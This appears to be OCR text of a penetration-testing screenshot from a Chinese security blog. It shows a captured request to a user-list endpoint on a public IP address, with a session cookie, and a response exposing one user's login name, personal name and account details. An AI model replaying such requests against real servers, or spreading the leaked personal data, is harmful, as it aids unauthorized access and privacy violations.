 Send
Cancel
<
>
Target: http://47.116.69.14
Request
Raw
Params
Headers
Hex
GET
/user/list?search=%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22q%22%2C%22offset%
22%3A%221%22%2C%22rows%22%3A%221%22%7D&currentPage=1&pageSize=10&t=1615274773529
HTTP/1.1
Host: 47.116.69.14
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://47.116.69.14/pages/manage/user.html
Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1615274745;
JSESSIONID=C5EBD91E0E68081AA25F206F2FECAC82;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1615274770
Response
Raw
Headers
Hex
JSON Decoder
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 236
Date: Tue, 09 Mar 2021 07:58:32 GMT
Connection: close
{"code":200,"data":{"page":{"rows":[{"description":"","email":"","id":91845,"isystem
":0,"loginName":"qq1245","phonenum":"","position":"业务员","tenantId":63,"userType":"
普通","username":"陈伟伟"}],"total":1},"message":"成功"}}
Qingy之安全